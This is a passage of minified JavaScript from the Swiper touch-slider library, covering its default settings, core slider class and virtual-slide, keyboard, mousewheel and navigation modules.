t.isLocked=t.snapGrid.length===1;i.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),i.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var Ri={checkOverflow:Gi},dt={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Yi(t,e){return function(s){s===void 0&&(s={});const n=Object.keys(s)[0],r=s[n];if(typeof r!="object"||r===null){oe(e,s);return}if(t[n]===!0&&(t[n]={enabled:!0}),n==="navigation"&&t[n]&&t[n].enabled&&!t[n].prevEl&&!t[n].nextEl&&(t[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&t[n]&&t[n].enabled&&!t[n].el&&(t[n].auto=!0),!(n in t&&"enabled"in r)){oe(e,s);return}typeof t[n]=="object"&&!("enabled"in t[n])&&(t[n].enabled=!0),t[n]||(t[n]={enabled:!1}),oe(e,s)}}const Ve={eventsEmitter:Nt,update:Zt,translate:ri,transition:li,slide:gi,loop:bi,grabCursor:Ei,events:Oi,breakpoints:Di,checkOverflow:Ri,classes:Ni},qe={};class se{constructor(){let e,i;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];n.length===1&&n[0].constructor&&Object.prototype.toString.call(n[0]).slice(8,-1)==="Object"?i=n[0]:[e,i]=n,i||(i={}),i=oe({},i),e&&!i.el&&(i.el=e);const l=re();if(i.el&&typeof i.el=="string"&&l.querySelectorAll(i.el).length>1){const f=[];return l.querySelectorAll(i.el).forEach(u=>{const h=oe({},i,{el:u});f.push(new se(h))}),f}const p=this;p.__swiper__=!0,p.support=ht(),p.device=gt({userAgent:i.userAgent}),p.browser=Qt(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],i.modules&&Array.isArray(i.modules)&&p.modules.push(...i.modules);const a={};p.modules.forEach(f=>{f({params:i,swiper:p,extendParams:Yi(i,a),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const d=oe({},dt,a);return p.params=oe({},d,qe,i),p.originalParams=oe({},p.params),p.passedParams=oe({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach(f=>{p.on(f,p.params.on[f])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:i,params:s}=this,n=ne(i,`.${s.slideClass}, swiper-slide`),r=ze(n[0]);return ze(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(i=>i.getAttribute("data-swiper-slide-index")*1===e))}recalcSlides(){const e=this,{slidesEl:i,params:s}=e;e.slides=ne(i,`.${s.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,i){const s=this;e=Math.min(Math.max(e,0),1);const n=s.minTranslate(),l=(s.maxTranslate()-n)*e+n;s.translateTo(l,typeof i>"u"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",i.join(" "))}getSlideClasses(e){const i=this;return i.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=[];e.slides.forEach(s=>{const n=e.getSlideClasses(s);i.push({slideEl:s,classNames:n}),e.emit("_slideClass",s,n)}),e.emit("_slideClasses",i)}slidesPerViewDynamic(e,i){e===void 0&&(e="current"),i===void 0&&(i=!1);const s=this,{params:n,slides:r,slidesGrid:l,slidesSizesGrid:p,size:a,activeIndex:d}=s;let f=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let u=r[d]?Math.ceil(r[d].swiperSlideSize):0,h;for(let m=d+1;m<r.length;m+=1)r[m]&&!h&&(u+=Math.ceil(r[m].swiperSlideSize),f+=1,u>a&&(h=!0));for(let m=d-1;m>=0;m-=1)r[m]&&!h&&(u+=r[m].swiperSlideSize,f+=1,u>a&&(h=!0))}else if(e==="current")for(let u=d+1;u<r.length;u+=1)(i?l[u]+p[u]-l[d]<a:l[u]-l[d]<a)&&(f+=1);else for(let u=d-1;u>=0;u-=1)l[d]-l[u]<a&&(f+=1);return f}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:i,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(l=>{l.complete&&Ae(e,l)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function n(){const l=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(l,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const l=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(l.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||n()}s.watchOverflow&&i!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,i){i===void 0&&(i=!0);const s=this,n=s.params.direction;return e||(e=n==="horizontal"?"vertical":"horizontal"),e===n||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(e){const i=this;i.rtl&&e==="rtl"||!i.rtl&&e==="ltr"||(i.rtl=e==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(e){const i=this;if(i.mounted)return!0;let s=e||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const n=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let l=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):ne(s,n())[0];return!l&&i.params.createElements&&(l=le("div",i.params.wrapperClass),s.append(l),ne(s,`.${i.params.slideClass}`).forEach(p=>{l.append(p)})),Object.assign(i,{el:s,wrapperEl:l,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:l,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl"),wrongRTL:ve(l,"display")==="-webkit-box"}),!0}init(e){const i=this;if(i.initialized||i.mount(e)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const n=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&n.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(r=>{r.complete?Ae(i,r):r.addEventListener("load",l=>{Ae(i,l.target)})}),Ze(i),i.initialized=!0,Ze(i),i.emit("init"),i.emit("afterInit"),i}destroy(e,i){e===void 0&&(e=!0),i===void 0&&(i=!0);const s=this,{params:n,el:r,wrapperEl:l,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),i&&(s.removeClasses(),r&&typeof r!="string"&&r.removeAttribute("style"),l&&l.removeAttribute("style"),p&&p.length&&p.forEach(a=>{a.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),a.removeAttribute("style"),a.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(a=>{s.off(a)}),e!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),Pt(s)),s.destroyed=!0),null}static extendDefaults(e){oe(qe,e)}static get extendedDefaults(){return qe}static get defaults(){return dt}static installModule(e){se.prototype.__modules__||(se.prototype.__modules__=[]);const i=se.prototype.__modules__;typeof e=="function"&&i.indexOf(e)<0&&i.push(e)}static use(e){return Array.isArray(e)?(e.forEach(i=>se.installModule(i)),se):(se.installModule(e),se)}}Object.keys(Ve).forEach(t=>{Object.keys(Ve[t]).forEach(e=>{se.prototype[e]=Ve[t][e]})});se.use([Ht,Bt]);function Xi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const l=re();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const p=l.createElement("div");function a(o,c){const v=e.params.virtual;if(v.cache&&e.virtual.cache[c])return e.virtual.cache[c];let w;return v.renderSlide?(w=v.renderSlide.call(e,o,c),typeof w=="string"&&(p.innerHTML=w,w=p.children[0])):e.isElement?w=le("swiper-slide"):w=le("div",e.params.slideClass),w.setAttribute("data-swiper-slide-index",c),v.renderSlide||(w.innerHTML=o),v.cache&&(e.virtual.cache[c]=w),w}function d(o,c){const{slidesPerView:v,slidesPerGroup:w,centeredSlides:y,loop:g,initialSlide:b}=e.params;if(c&&!g&&b>0)return;const{addSlidesBefore:M,addSlidesAfter:z}=e.params.virtual,{from:O,to:k,slides:j,slidesGrid:L,offset:T}=e.virtual;e.params.cssMode||e.updateActiveIndex();const S=e.activeIndex||0;let x;e.rtlTranslate?x="right":x=e.isHorizontal()?"left":"top";let E,I;y?(E=Math.floor(v/2)+w+z,I=Math.floor(v/2)+w+M):(E=v+(w-1)+z,I=(g?v:w)+M);let D=S-I,C=S+E;g||(D=Math.max(D,0),C=Math.min(C,j.length-1));let _=(e.slidesGrid[D]||0)-(e.slidesGrid[0]||0);g&&S>=I?(D-=I,y||(_+=e.slidesGrid[0])):g&&S<I&&(D=-I,y&&(_+=e.slidesGrid[0])),Object.assign(e.virtual,{from:D,to:C,offset:_,slidesGrid:e.slidesGrid,slidesBefore:I,slidesAfter:E});function Q(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n("virtualUpdate")}if(O===D&&k===C&&!o){e.slidesGrid!==L&&_!==T&&e.slides.forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),n("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:_,from:D,to:C,slides:function(){const A=[];for(let $=D;$<=C;$+=1)A.push(j[$]);return A}()}),e.params.virtual.renderExternalUpdate?Q():n("virtualUpdate");return}const R=[],q=[],V=P=>{let A=P;return P<0?A=j.length+P:A>=j.length&&(A=A-j.length),A};if(o)e.slides.filter(P=>P.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(P=>{P.remove()});else for(let P=O;P<=k;P+=1)if(P<D||P>C){const A=V(P);e.slides.filter($=>$.matches(`.${e.params.slideClass}[data-swiper-slide-index="${A}"], swiper-slide[data-swiper-slide-index="${A}"]`)).forEach($=>{$.remove()})}const Z=g?-j.length:0,ee=g?j.length*2:j.length;for(let P=Z;P<ee;P+=1)if(P>=D&&P<=C){const A=V(P);typeof k>"u"||o?q.push(A):(P>k&&q.push(A),P<O&&R.push(A))}if(q.forEach(P=>{e.slidesEl.append(a(j[P],P))}),g)for(let P=R.length-1;P>=0;P-=1){const A=R[P];e.slidesEl.prepend(a(j[A],A))}else R.sort((P,A)=>A-P),R.forEach(P=>{e.slidesEl.prepend(a(j[P],P))});ne(e.slidesEl,".swiper-slide, swiper-slide").forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),Q()}function f(o){if(typeof o=="object"&&"length"in o)for(let c=0;c<o.length;c+=1)o[c]&&e.virtual.slides.push(o[c]);else e.virtual.slides.push(o);d(!0)}function u(o){const c=e.activeIndex;let v=c+1,w=1;if(Array.isArray(o)){for(let y=0;y<o.length;y+=1)o[y]&&e.virtual.slides.unshift(o[y]);v=c+o.length,w=o.length}else e.virtual.slides.unshift(o);if(e.params.virtual.cache){const y=e.virtual.cache,g={};Object.keys(y).forEach(b=>{const M=y[b],z=M.getAttribute("data-swiper-slide-index");z&&M.setAttribute("data-swiper-slide-index",parseInt(z,10)+w),g[parseInt(b,10)+w]=M}),e.virtual.cache=g}d(!0),e.slideTo(v,0)}function h(o){if(typeof o>"u"||o===null)return;let c=e.activeIndex;if(Array.isArray(o))for(let v=o.length-1;v>=0;v-=1)e.params.virtual.cache&&(delete e.virtual.cache[o[v]],Object.keys(e.virtual.cache).forEach(w=>{w>o&&(e.virtual.cache[w-1]=e.virtual.cache[w],e.virtual.cache[w-1].setAttribute("data-swiper-slide-index",w-1),delete e.virtual.cache[w])})),e.virtual.slides.splice(o[v],1),o[v]<c&&(c-=1),c=Math.max(c,0);else e.params.virtual.cache&&(delete e.virtual.cache[o],Object.keys(e.virtual.cache).forEach(v=>{v>o&&(e.virtual.cache[v-1]=e.virtual.cache[v],e.virtual.cache[v-1].setAttribute("data-swiper-slide-index",v-1),delete e.virtual.cache[v])})),e.virtual.slides.splice(o,1),o<c&&(c-=1),c=Math.max(c,0);d(!0),e.slideTo(c,0)}function m(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),d(!0),e.slideTo(0,0)}s("beforeInit",()=>{if(!e.params.virtual.enabled)return;let o;if(typeof e.passedParams.virtual.slides>"u"){const c=[...e.slidesEl.children].filter(v=>v.matches(`.${e.params.slideClass}, swiper-slide`));c.length&&(e.virtual.slides=[...c],o=!0,c.forEach((v,w)=>{v.setAttribute("data-swiper-slide-index",w),e.virtual.cache[w]=v,v.remove()}))}o||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,d(!1,!0)}),s("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{d()},100)):d())}),s("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&ke(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:f,prependSlide:u,removeSlide:h,removeAllSlides:m,update:d})}function Fi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re(),l=K();e.keyboard={enabled:!1},i({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function p(f){if(!e.enabled)return;const{rtlTranslate:u}=e;let h=f;h.originalEvent&&(h=h.originalEvent);const m=h.keyCode||h.charCode,o=e.params.keyboard.pageUpDown,c=o&&m===33,v=o&&m===34,w=m===37,y=m===39,g=m===38,b=m===40;if(!e.allowSlideNext&&(e.isHorizontal()&&y||e.isVertical()&&b||v)||!e.allowSlidePrev&&(e.isHorizontal()&&w||e.isVertical()&&g||c))return!1;if(!(h.shiftKey||h.altKey||h.ctrlKey||h.metaKey)&&!(r.activeElement&&r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea"))){if(e.params.keyboard.onlyInViewport&&(c||v||w||y||g||b)){let M=!1;if(xe(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&xe(e.el,`.${e.params.slideActiveClass}`).length===0)return;const z=e.el,O=z.clientWidth,k=z.clientHeight,j=l.innerWidth,L=l.innerHeight,T=De(z);u&&(T.left-=z.scrollLeft);const S=[[T.left,T.top],[T.left+O,T.top],[T.left,T.top+k],[T.left+O,T.top+k]];for(let x=0;x<S.length;x+=1){const E=S[x];if(E[0]>=0&&E[0]<=j&&E[1]>=0&&E[1]<=L){if(E[0]===0&&E[1]===0)continue;M=!0}}if(!M)return}e.isHorizontal()?((c||v||w||y)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),((v||y)&&!u||(c||w)&&u)&&e.slideNext(),((c||w)&&!u||(v||y)&&u)&&e.slidePrev()):((c||v||g||b)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),(v||b)&&e.slideNext(),(c||g)&&e.slidePrev()),n("keyPress",m)}}function a(){e.keyboard.enabled||(r.addEventListener("keydown",p),e.keyboard.enabled=!0)}function d(){e.keyboard.enabled&&(r.removeEventListener("keydown",p),e.keyboard.enabled=!1)}s("init",()=>{e.params.keyboard.enabled&&a()}),s("destroy",()=>{e.keyboard.enabled&&d()}),Object.assign(e.keyboard,{enable:a,disable:d})}function Vi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let l,p=ce(),a;const d=[];function f(g){let O=0,k=0,j=0,L=0;return"detail"in g&&(k=g.detail),"wheelDelta"in g&&(k=-g.wheelDelta/120),"wheelDeltaY"in g&&(k=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(O=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(O=k,k=0),j=O*10,L=k*10,"deltaY"in g&&(L=g.deltaY),"deltaX"in g&&(j=g.deltaX),g.shiftKey&&!j&&(j=L,L=0),(j||L)&&g.deltaMode&&(g.deltaMode===1?(j*=40,L*=40):(j*=800,L*=800)),j&&!O&&(O=j<1?-1:1),L&&!k&&(k=L<1?-1:1),{spinX:O,spinY:k,pixelX:j,pixelY:L}}function u(){e.enabled&&(e.mouseEntered=!0)}function h(){e.enabled&&(e.mouseEntered=!1)}function m(g){return e.params.mousewheel.thresholdDelta&&g.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&ce()-p<e.params.mousewheel.thresholdTime?!1:g.delta>=6&&ce()-p<60?!0:(g.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),n("scroll",g.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),n("scroll",g.raw)),p=new r.Date().getTime(),!1)}function o(g){const b=e.params.mousewheel;if(g.direction<0){if(e.isEnd&&!e.params.loop&&b.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&b.releaseOnEdges)return!0;return!1}function c(g){let b=g,M=!0;if(!e.enabled||g.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const z=e.params.mousewheel;e.params.cssMode&&b.preventDefault();let O=e.el;e.params.mousewheel.eventsTarget!=="container"&&(O=document.querySelector(e.params.mousewheel.eventsTarget));const k=O&&O.contains(b.target);if(!e.mouseEntered&&!k&&!z.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);let j=0;const L=e.rtlTranslate?-1:1,T=f(b);if(z.forceToAxis)if(e.isHorizontal())if(Math.abs(T.pixelX)>Math.abs(T.pixelY))j=-T.pixelX*L;else return!0;else if(Math.abs(T.pixelY)>Math.abs(T.pixelX))j=-T.pixelY;else return!0;else j=Math.abs(T.pixelX)>Math.abs(T.pixelY)?-T.pixelX*L:-T.pixelY;if(j===0)return!0;z.invert&&(j=-j);let S=e.getTranslate()+j*z.sensitivity;if(S>=e.minTranslate()&&(S=e.minTranslate()),S<=e.maxTranslate()&&(S=e.maxTranslate()),M=e.params.loop?!0:!(S===e.minTranslate()||S===e.maxTranslate()),M&&e.params.nested&&b.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j),raw:g};d.length>=2&&d.shift();const E=d.length?d[d.length-1]:void 0;if(d.push(x),E?(x.direction!==E.direction||x.delta>E.delta||x.time>E.time+150)&&m(x):m(x),o(x))return!0}else{const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j)},E=a&&x.time<a.time+500&&x.delta<=a.delta&&x.direction===a.direction;if(!E){a=void 0;let I=e.getTranslate()+j*z.sensitivity;const D=e.isBeginning,C=e.isEnd;if(I>=e.minTranslate()&&(I=e.minTranslate()),I<=e.maxTranslate()&&(I=e.maxTranslate()),e.setTransition(0),e.setTranslate(I),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!D&&e.isBeginning||!C&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:x.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(l),l=void 0,d.length>=15&&d.shift();const _=d.length?d[d.length-1]:void 0,Q=d[0];if(d.push(x),_&&(x.delta>_.delta||x.direction!==_.direction))d.splice(0);else if(d.length>=15&&x.time-Q.time<500&&Q.delta-x.delta>=1&&x.delta<=6){const R=j>0?.8:.2;a=x,d.splice(0),l=Ee(()=>{e.destroyed||!e.params||e.slideToClosest(e.params.speed,!0,void 0,R)},0)}l||(l=Ee(()=>{if(e.destroyed||!e.params)return;const R=.5;a=x,d.splice(0),e.slideToClosest(e.params.speed,!0,void 0,R)},500))}if(E||n("scroll",b),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),z.releaseOnEdges&&(I===e.minTranslate()||I===e.maxTranslate()))return!0}}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1}function v(g){let b=e.el;e.params.mousewheel.eventsTarget!=="container"&&(b=document.querySelector(e.params.mousewheel.eventsTarget)),b[g]("mouseenter",u),b[g]("mouseleave",h),b[g]("wheel",c)}function w(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",c),!0):e.mousewheel.enabled?!1:(v("addEventListener"),e.mousewheel.enabled=!0,!0)}function y(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,c),!0):e.mousewheel.enabled?(v("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}s("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&y(),e.params.mousewheel.enabled&&w()}),s("destroy",()=>{e.params.cssMode&&w(),e.mousewheel.enabled&&y()}),Object.assign(e.mousewheel,{enable:w,disable:y})}function it(t,e,i,s){return t.params.createElements&&Object.keys(s).forEach(n=>{if(!i[n]&&i.auto===!0){let r=ne(t.el,`.${s[n]}`)[0];r||(r=le("div",s[n]),r.className=s[n],t.el.append(r)),i[n]=r,e[n]=r}}),i}function wt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(o){let c;return o&&typeof o=="string"&&e.isElement&&(c=e.el.querySelector(o)||e.hostEl.querySelector(o),c)?c:(o&&(typeof o=="string"&&(c=[...document.querySelectorAll(o)]),e.params.uniqueNavElements&&typeof o=="string"&&c&&c.length>1&&e.el.querySelectorAll(o).length===1?c=e.el.querySelector(o):c&&c.length===1&&(c=c[0])),o&&!c?o:c)}function l(o,c){const v=e.params.navigation;o=X(o),o.forEach(w=>{w&&(w.classList[c?"add":"remove"](...v.disabledClass.split(" ")),w.tagName==="BUTTON"&&(w.disabled=c),e.params.watchOverflow&&e.enabled&&w.classList[e.isLocked?"add":"remove"](v.lockClass))})}function p(){const{nextEl:o,prevEl:c}=e.navigation;if(e.params.loop){l(c,!1),l(o,!1);return}l(c,e.isBeginning&&!e.params.rewind),l(o,e.isEnd&&!e.params.rewind)}function a(o){o.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),n("navigationPrev"))}function d(o){o.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),n("navigationNext"))}function f(){const o=e.params.navigation;if(e.params.navigation=it(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(o.nextEl||o.prevEl))return;let c=r(o.nextEl),v=r(o.prevEl);Object.assign(e.navigation,{nextEl:c,prevEl:v}),c=X(c),v=X(v);const w=(y,g)=>{y&&y.addEventListener("click",g==="next"?d:a),!e.enabled&&y&&y.classList.add(...o.lockClass.split(" "))};c.forEach(y=>w(y,"next")),v.forEach(y=>w(y,"prev"))}function u(){let{nextEl:o,prevEl:c}=e.navigation;o=X(o),c=X(c);const v=(w,y)=>{w.removeEventListener("click",y==="next"?d:a),w.classList.remove(...e.params.navigation.disabledClass.split(" "))};o.forEach(w=>v(w,"next")),c.forEach(w=>v(w,"prev"))}s("init",()=>{e.params.navigation.enabled===!1?m():(f(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:o,prevEl:c}=e.navigation;if(o=X(o),c=X(c),e.enabled){p();return}[...o,...c].filter(v=>!!v).forEach(v=>v.classList.add(e.params.navigation.lockClass))}),s("click",(o,c)=>{let{nextEl:v,prevEl:w}=e.navigation;v=X(v),w=X(w);const y=c.target;let g=w.includes(y)||v.includes(y);if(e.isElement&&!g){const b=c.path||c.composedPath&&c.composedPath();b&&(g=b.find(M=>v.includes(M)||w.includes(M)))}if(e.params.navigation.hideOnClick&&!g){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===y||e.pagination.el.contains(y)))return;let 